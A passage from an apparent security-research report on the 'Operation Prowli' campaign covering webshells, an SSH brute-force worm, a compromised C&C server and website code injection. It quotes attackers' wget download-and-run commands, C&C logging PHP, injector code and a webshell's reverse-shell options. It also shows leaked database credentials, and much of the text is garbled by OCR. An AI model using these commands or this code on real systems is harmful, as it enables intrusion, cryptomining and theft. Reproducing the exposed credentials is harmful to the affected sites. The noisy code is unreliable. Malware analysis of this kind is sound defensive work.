| wp-blog-header.php                                  | 364 B            | 2016-04-13 11:46:40 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-comments-post.php                                | 1.59 KB          | 2017-01-18 12:36:13 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-config-sample.php                                | 3.06 KB          | 2016-02-09 00:16:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-config.php                                       | 3.51 KB          | 2014-04-22 11:46:09 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-cron.php                                         | 3.21 KB          | 2015-05-24 19:26:26 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-links-opml.php                                   | 2.37 KB          | 2017-01-18 12:36:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-load.php                                         | 3.22 KB          | 2017-01-18 12:36:30 | 0/0                          | $-W-W-W-W$    | <b>RTED</b> |
| wp-login.php                                        | 33.52 KB         | 2017-06-12 10:48:13 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-mail.php                                         | 7.86 KB          | 2017-01-18 12:36:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp settings php                                     | 15.82 KB         | 2017-06-12 10:48:13 | 0/0                          | -rw-rw-rw-    | RTED        |
| wp-signup.php                                       | 29.22 KB         | 2017-06-12 10:48:13 | O/O                          | -rw-rw-rw-    | RTED        |
| wp-tmp.php                                          | 54 B             | 2016-03-07 03:01:51 | 0/0                          | -rw-rw-rw-    | RTED        |
| wp-trackback.php                                    | 4.41 KB          | 2017-01-18 12:36:30 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| wp-xmirpc.php                                       | 48.05 KB         | 2016-02-29 09:34:28 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| xmirpc.php                                          | 2.99 KB          | 2017-01-18 12:36:30 | O/O                          | -rw-rw-rw-    | <b>RTED</b> |
| yandex_522f28ea481729b6.html<br>$ v $ $ v $<br>Copy | 140 B            | 2013-06-08 10:41:48 | 0/0                          | -rw-rw-rw-    | <b>RTED</b> |
| Change dir:<br>finny!<br>C:/WEBS/mercanweb/         | $\rightarrow$    |                     | <b>Read file:</b>            | $\rightarrow$ |             |
| Make dir:                                           |                  | <b>Make file:</b>   |                              |               |             |
|                                                     |                  | $\rightarrow$       |                              |               |             |
|                                                     | $\gg$            |                     |                              |               |             |
| <b>Execute:</b>                                     | $\overline{\gg}$ |                     | <b>Upload file:</b>          |               |             |
|                                                     |                  |                     | No file selected.<br>Browse. | $\rightarrow$ |             |
|                                                     |                  |                     |                              |               |             |

*Complete control of infected machines*

These php-based shells provide access and remote code execution on different compromised machines, frequently running vulnerable versions of WordPress.

| Network tools                              |  |
|--------------------------------------------|--|
| Bind port to /bin/sh [perl]<br>Port: 31337 |  |
| <b>Back-connect [perl]</b>                 |  |
| Port: 31337<br>Server: 19                  |  |

*Easy for the attacker to use the machines for further attacks*

We believe that these webshells are used by the attackers as pivot points. They provide a reliable platform to run scanning and attack scripts.

### **Bruteforce for the win**

Let's take a closer look at the brute force SSH attack that tipped us off to this operation. The binary named *r2r2* is written in [Golang.](https://golang.org/) A quick look showed that *r2r2* randomly generates IP address blocks and iteratively tries to brute force SSH logins with a user/password dictionary.

Once it breaks in, it runs a series of commands on the victim. These commands run wget to download files from a hard coded server:- Multiple copies of the worm for different CPU architectures
- A cryptocurrency miner and configuration file

```
[esp+0D8h+arg4], ecx
mou
movedx, [esp+0D8h+login.str]
mou
        [esp+0D8h+arg8], edx ; login
        ebx, [esp+0D8h+login.len]
mou
        [esp+0D8h+arqC], ebx
mou
movebp. [esp+0D8h+password.str]
        dword ptr [esp+0D8h+arg10], ebp ; password
mou
        esi, [esp+0D8h+password.len]
movdword ptr [esp+0D8h+arg10+4], esi
mou
lea
        edi, download_miner_and_config
mov[esp+0D8h+_r1.array], edi ; command
mov[esp+0D8h+_ri.1en], 190main ssh brute runcommand
call
        [esp+0D8h+arg0], 0; buf
moveax, [esp+0D8h+need_ip.str]
mou
        [esp+0D8h+arg4], eax; a
moveax, [esp+0D8h+need_ip.len]
mov[esp+0D8h+arg8], eax ; r2movlea
        eax, login_str
        [esp+0D8h+arqC], eax
mou
        dword ptr [esp+0D8h+arg10], 7
moveax, [esp+0D8h+login.str]
movdword ptr [esp+0D8h+arq10+4], eax
moveax, [esp+0D8h+login.len]
movmou
        [esp+0D8h+_ri.array], eaxlea
        eax, pass_str
        [esp+0D8h+_r1.len], eax
mov[esp+0D8h+_{r1.cap], 6mou
moveax, [esp+0D8h+password.str]
        [esp+0D8h+var_B4], eax
movmoveax, [esp+0D8h+password.len]
mov[esp+0D8h+var_B0], eax
        runtime_concatstring5
ca11mou
        eax, [esp+0D8h+good.str]
        ecx, [esp+0D8h+good.len]
movmov[esp+0D8h+arg0], eax; good
        [esp+0D8h+arg4], ecx
mou
lea
        eax, ds:8273AEAh
mov[esp+0D8h+arq8], eax ; sploit
mou
        [esp+0D8h+argC], 11
ca11main_send_good
```
*The worm runs commands on remote victims and then reports credentials to a C2 server*The commands used were:

cd /tmp;wget -O r2r2 h[]://wp.startreceive.tk/tdest/z/r2r2;chmod 777 r2r2;./r2r2 > /dev/null 2>&1 & cd /tmp;wget -O r2r2-a h[]://wp.startreceive.tk/test/z/r2r2-a;chmod 777 r2r2 a;./r2r2-a > /dev/null 2>&1 & cd /tmp;wget -O r2r2-m h[]://wp.startreceive.tk/test/z/r2r2-m;chmod 777 r2r2 m;./r2r2-m > /dev/null 2>&1 cd /tmp;wget -O xm111 h[]://wp.startreceive.tk/test/z/xm111;chmod 777 xm111;wget -O config.json h[]://wp.startreceive.tk/test/z/config.json;chmod 777 config.json;./xm111 > /dev/null 2>&1

The different versions of the *r2r2* binary, *r2r2*, *r2r2-a* and *r2r2-m* are the same binary compiled for different platforms, x86, ARM and MIPS respectively.

| lui            | \$s7, 0x3D                 |
|----------------|----------------------------|
| 1 <sub>M</sub> | \$at, main__prowli         |
| <b>SW</b>      | $$at, 0x64+var_60 ($sp)$   |
| jal            | strconv_Itoa               |
| nop            |                            |
| 1 <sub>M</sub> | $$at, 0x64+var_58 ($sp)$   |
| 1 <sub>M</sub> | $$00, 0x64+0ar_5C ($sp)$   |
| <b>SW</b>      | $$zero, 0x64+var_60 ($sp)$ |
| la             | \$01, prowli_str # Prowli: |
| SW             | $$01, 0x64+0ar_5C ($sp)$   |
| 1i             | $\textsf{Sa0.8}$           |
| SW             | $$a0, 0x64+var_58 ($sp)$   |
| SW             | $$00, 0x64+0ar_54(Ssp)$    |
| <b>SW</b>      | $$at, 0x64+var_50 ($sp)$   |
| jal            | runtime_concatstring2      |
|                |                            |

*From the binary we also extracted strings helping us name the attackers*

After breaking into the server, the credentials used to login to the victim are transmitted over plaintext HTTP to *wp.startreceive[.]tk/test/p.php* and logged in the attackers server. Some versions of the worm send more details about the victims such as CPU, kernel dist version, etc.

## **Joomla!.tk C&C**

The attackers' attack tools report to a C&C server running under the domain name *wp.startreceive[.]tk*. This [Joomla!](https://www.joomla.org/) server is a compromised server, which the attackers reuse to track their malware, collect information from the ever growing victims list and also serve different payloads to compromised machines.

The C&C logic is implemented by a group of PHP files who receive data on victims from the relevant infectors and store the details. The victims are catalogued by exploitation method with all the details needed to allow the attackers to access them again at any given time.```
if ( isset ($_GET['p' ])) {
$myfile = file_put_contents( 'ip2_log.txt' , $ip. "||" .$_GET[ 'p' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
elseif ( isset ($_GET['p1'])){
$myfile = file_put_contents( 'ip3_log.txt' , $ip. "||" .$_GET[ 'p1' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
else {
if ( isset ($_GET[ 'p2' ])){
$myfile = file_put_contents( 'ip4_log.txt' , $ip. "||" .$_GET[ 'p2' ].PHP_EOL ,
FILE_APPEND | LOCK_EX);
}
}
if ( isset ($_GET[ 't1' ])) {
$myfile = file_put_contents( 'mhcl_log.txt' , $ip.PHP_EOL , FILE_APPEND | LOCK_EX);
}
if ( isset ($_GET[ 't2' ])) {
$myfile = file_put_contents( 'dru_log.txt' , $_GET[ 't2' ].PHP_EOL , FILE_APPEND |
LOCK_EX);
}
```
#### *A snippet from the attackers C&C code*

For every targeted service, victim data is stored in a log file with all the data the attacker needs to regain access to the machine. For example:

- WordPress administration panel Login credentials
- SSH Login credentials
- Joomla! URL exposing Joomla! configuration file
- WordPress databases user, password, db name and mysql ip/domain
- WordPress weak configuration URL exposing FTP credentials
- [DSL modems](https://blog.rapid7.com/2016/11/29/on-the-recent-dsl-modem-vulnerabilities/)  URL exposing vulnerable configuration panels
- Webshell A URL hosting ["WSO Web Shell](https://scottlinux.com/2013/04/06/wso-web-shell-php-shell-used-by-hackers/)" and credentials

| kal |       |                                                  | <@>16801820_0000001 nfshwordpress!1 16801820_0000001 kab |  |
|-----|-------|--------------------------------------------------|----------------------------------------------------------|--|
| kp  |       |                                                  |                                                          |  |
| ad  |       | br<@>ademidf sharedn0w* ademidf dbmy0006.whserv  |                                                          |  |
| sk  | <@>sk | Im0l4m0l4 ski                                    | mysgl.skiter                                             |  |
| in  |       | om<@>dbo571274972 fran91motorola db571274972 in\ |                                                          |  |

*A snippet from a log file detailing accessible WordPress MySQL databases*

### **Show me the payload**

The attackers behind Operation Prowli use different payloads for each of their targets. The SSH brute force attack provides the attackers with complete control of the system and are used to mine cryptocurrency, while breached websites are used to run different Web frauds. Other victims are picked by the attackers to execute more attacks, similar to how the server behind *wp.startreceive[.]tk* was used as a C&C server.A significant part of this operation infects websites that run vulnerable CMS software. In some cases, the payload is a PHP file that infects the website and injects code into different PHP pages and JavaScript files.

```
javascript in ("find ". $path2." -type f -name \"drupal.js\"", $c);
javascript in ("find ".$path2."/.. -type f -name \"drupal.js\"",$c);
javascript in ("find ". \Phi, \Lambda', "/../ -type f -name \"drupal.js\"", \phic);
javascript in ("find / -type f -name \"drupal.js\"", $c);
php in("find ".$path2." -type f -name \"header.php\"", $c2);
php in("find ".$path2."/.. -type f -name \"header.php\"", $c2);
php in("find ".$path2."/../ -type f -name \"header.php\"", $c2);
php in ("find / -type f -name \"*.tpl.php\"", $c2);
php in("find ".$path2." -type f -name \"*html.twig\"", $c2);
php in ("find ". $path2."/.. -type f -name \"*html.twig\"", $c2);
php in ("find ". \Phi-$path2."/../ -type f -name \"*html.twig\"", \phic2);
php in ("find / -type f -name \"*html.twig\"", $c2);
php in("find ".$path2." -type f -name \"*.tpl.php\"",$c2);
php in ("find ".$path2."/.. -type f -name \"*.tpl.php\"",$c2);
php in ("find ". \Phi-$path2."/../ -type f -name \"*.tpl.php\"", \phic2);
php in ("find / -type f -name \mathcal{N}^*.tpl.php\mathcal{N}^n, $c2);
```
*Part of a PHP file executed on a vulnerable server*

The PHP injector function *php\_in* checks whether the targeted PHP file outputs HTML and if it does, injects a snippet of JavaScript code into the generated page. This snippet starts a process that ends with innocent website visitors redirected to a malicious website.

*The Prowli attackers intermediate between infected websites and roi777*

The injected code loads another JavaScript snippet from *stats.startreceive[.]tk/script.js* that in turn, requests a URL from an obfuscated server side PHP

file *stats.startreceive[.]tk/send.php* and redirects the visitor to the provided URL. We believe that the *send.php* page belongs to *roi777* and is being used by Prowli as the integration point between *roi777*'s infrastructure and "website operators". To make sure *roi777* doesn't trackthe list of websites controlled by Prowli operators, the Prowli code injector script uses a redirect website 